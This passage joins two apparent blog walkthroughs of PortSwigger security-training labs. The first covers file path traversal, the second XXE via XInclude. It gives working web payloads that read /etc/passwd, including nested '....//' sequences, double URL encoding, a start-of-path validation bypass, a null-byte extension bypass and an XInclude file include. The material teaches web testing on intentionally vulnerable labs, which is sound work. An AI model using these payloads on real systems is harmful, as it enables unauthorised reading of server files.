We will find that we got an error saying “No such file”.

2.2 No such file

Now we will simply remove the path traversal sequence and directly provide the absolute path of the file that we want to read as follows:

filename=/etc/passwd

And we can see that it worked as we have a small image in our browser.

2.3 it worked

Now in order to see the passwd file we can simply add view-source: in front of the whole URL and it will help us to see the source code of the webpage which will show the contents of the passwd file.

2.4 passwd file

This will help us to solve the lab.

2.5 Solved


Lab 3- File path traversal, traversal sequences stripped non-recursively

In this scenario we will understand another obstacle which we might find in real-time websites. The web application can filter out dot dot slash (../) combinations in order to stop path traversal attack. Let us understand what we can do to easily bypass it.

Access the lab. We will not require a Burp Suite here.

3.1 Webpage 1

There are many products available on the home page of the website. We will click on the “View details” button of any product and find that there is a “productId” parameter on the URL. We can try different bypass steps but this parameter is not vulnerable.

We will keep on looking for some other parameters. Let’s try the same filename parameter after accessing the image in a new tab. Now we will replace the image name with our path traversal payload as follows:

filename=../../../../../../../etc/passwd

We will find that we got an error saying “No such file”.

3.2 no such file

Let us now add the nested path traversal sequences like ….// or ….\/ which will work as the inner sequence will be filtered out and rest will help you to read the contents of system files. So the payload will be:

filename=….//….//….//….//….//….//….//etc/passwd

And we can see that it worked as we have a small image in our browser.

3.3 It worked


Now in order to see the passwd file we can simply add view-source: in front of the whole URL and it will help us to see the source code of the webpage which will show the contents of the passwd file.

3.4 Passwd file

This will help us to solve the lab.

3.5 solved


Lab 4- File path traversal, traversal sequences stripped with superfluous URL-decode

In this scenario, we will learn another concept to bypass the obstacles for path traversal vulnerability by simply encoding the ../ characters using URL encoding. Let us understand the concept.

Access the lab. We will not require a Burp Suite here.

4.1 Webpage 1

There are many products available on the home page of the website. We will click on the “View details” button of any product and find that there is a “productId” parameter on the URL. We can try different bypass steps but this parameter is not vulnerable.

We will keep on looking for some other parameters. Let’s try the same filename parameter after accessing the image in a new tab. So the payload will be:

filename=../../../../../etc/passwd

We will find that we got an error saying “No such file”.

4.2 no such file

Let us now URL encode the ../ combination and use it as follows in order to bypass it:

filename= %2e%2e%2f %2e%2e%2f %2e%2e%2f %2e%2e%2f %2e%2e%2f/etc/passwd

Here, %2e%2e%2f is the URL encoding of ../ sequence. After using this payload, we will find that again we are still getting the same error.

4.3 url encode didt worked

Let us now try to perform double URL encoding on our payload as follows:

filename=%252e%252e%252f %252e%252e%252f %252e%252e%252f %252e%252e%252f %252e%252e%252f/etc/passwd

Here %252e%252e%252f is the double URL encoding of ../ sequence. We will find that it worked as we have a small image in our browser.

4.4 worked

Now in order to see the passwd file we can simply add view-source: in front of the whole URL and it will help us to see the source code of the webpage which will show the contents of the passwd file.

4.5 passwd file

This will help us to solve the lab.

4.6 solved


Lab 5- File path traversal, validation of start of path

In this scenario, we will see that the application can also validate the start of file path which will allow us to read those files which will have the same start of path but there is a method through which we can exploit it. Let’s try it out.

Access the lab. We will not require Burp Suite here.

5.1 web page

There are many products available on the home page of the website. We will click on the “View details” button of any product and find that there is a “productId” parameter on the URL. We can try different bypass steps but this parameter is not vulnerable.

We will keep on looking for some other parameters. Let’s try the same filename parameter after accessing the image in a new tab. You will find that this time there is a pre-defined path “/var/www/images”. Now we will replace the image name with our path traversal payload as follows:

filename=../../../../../../../etc/passwd

We will find that we got an error saying “Missing parameter filename”.

5.2 missing parameter

Let us add the start of path as “/var/www/images” and after that we can add the same ../ sequence to read the contents of /etc/passwd file as follows:

filename=/var/www/images/../../../etc/passwd

And we can see that it worked as we have a small image in our browser.

5.3 it worked

Now in order to see the passwd file we can simply add view-source: in front of the whole URL and it will help us to see the source code of the webpage which will show the contents of the passwd file.

5.4 passwd file

This will help us to solve the lab.

5.5 solved 1


Lab 6- File path traversal, validation of file extension with null byte bypass

Sometimes, the application might check the extension of the file which you asked for and if that extension is not the expected one then we need to add the extension at the end of the file with null byte character (%00). Let’s find out how we can bypass this restriction.

Access the lab. We will not require Burp Suite here.


6.1 webpage

There are many products available on the home page of the website. We will click on the “View details” button of any product and find that there is a “productId” parameter on the URL. We can try different bypass steps but this parameter is not vulnerable.

We will keep on looking for some other parameters. Let’s try the same filename parameter after accessing the image in a new tab. Note the allowed extension of the image file.  Now we will replace the image name with our path traversal payload as follows:

filename=../../../../../../../etc/passwd

We will find that we got an error saying “No such file”.

6.2 no such file


Let us add the null byte character (%00) at the end and after that we will add the expected file extension which is jpg as follows:

filename=../../../../../../../etc/passwd%00.jpg

And we can see that it worked as we have a small image in our browser. Now let us understand how this payload is working. Null byte character is a URL encoded character which means nothing and also we added the jpg extension which will trick the application into sending the request further as the file is ending with the expected extension but the server side code will only consider till passwd as after it we have added the null byte which means the file name ends there.

6.3 it worked


Now in order to see the passwd file we can simply add view-source: in front of the whole URL and it will help us to see the source code of the webpage which will show the contents of the passwd file. This will solve the lab as well.

6.4 passwd file

We discovered many ways to identify and bypass the restriction for path traversal vulnerability. So this was all about Path traversal aka Directory traversal vulnerability.

You can also check out our other blogs here.

Happy Pentesting!!!

Team CyberiumX
PortSwigger- Finding Hidden XXE Attack Surfaces

Hello folks,

This blog will focus on how we canidentify and exploit hidden XXE attack surfaces for XML External Entities (XXE) injection vulnerabilities on websites. Here, I will be providing a detailed walkthrough of PortSwigger’s XXE Attack Practitioner Lab. Let’s proceed without any delay and begin the penetration testing process.

Click here to access the XXE labs on PortSwigger.

Lab-1 Exploiting XInclude to retrieve files

There are many applications which do not directly parse the XML code but instead embed the code in an XML document and then parse the whole document. In these situations, we cannot define and control any entity. But we have a mechanism called XInclude which is used to include subdocuments in the main XML document. So, let’s explore it more.

Access the lab and open Burp Suite in order to identify XXE attack vulnerability. Our web page will open in a while.

1.1 Webpage

In order to identify XXE attacks, we need to find any XML related parameters on our website for which we have to look around and click on different links that we have on the webpage.

Let’s click on the “View Details” button to check out the details of the products mentioned on the home page. Now scroll down, we’ll find a stock check feature which allows us to check out the remaining stock of the product.

1.2 Check Stock

Go to Burp Suite and click on “Proxy tab” and then on “HTTP history” tab to look for the POST request that came on Burp Suite.

1.3 Post req

Take this request to the repeater by Right clicking on the request and then clicking on the “Send to Repeater” option.


Here we can see that we do not have any XML content in the body of POST request. Instead we have 2 parameters in the body. Let us check by adding an entity in one of the parameters as follows:

%26demo;

I have URL encoded “&” symbol so that it might not consider it as a delimiter.

We can see that we received an error related to entities which is confirming that the value of productId parameter is being parsed to an XML document.

1.4 Confirmed XXE input


Now let us use the following XInclude payload in order to exploit the vulnerability:

<foo xmlns:xi=”http://www.w3.org/2001/XInclude”>

<xi:include parse=”text” href=”file:///etc/passwd”/></foo>

We got the contents of “/etc/passwd” file in the output.

1.5 Got passwd file

This will solve the lab as well.

1.6 Lab Solved

So we can see that by adding XInclude mechanism we can simply include any subdocument in an XML document.


Lab 2- Exploiting XXE attack via image file upload

In some applications we will find that the application will allow us to upload a file with XML related input. There are many extensions which can have XML data in it like docx, svg, etc. Let us find out how we can exploit XXE attack using file upload.

Access the lab and open Burp Suite in order to identify XXE attack vulnerability. Our web page will open in a while.

2.1 Webpage



We will identify any upload functionality on the website. You can see that there are some posts available on the home page. Let’s open one of them and then scroll down, we will find a comment section where there is an upload functionality which allows us to upload any image as our avatar.

2.2 Comment functionality

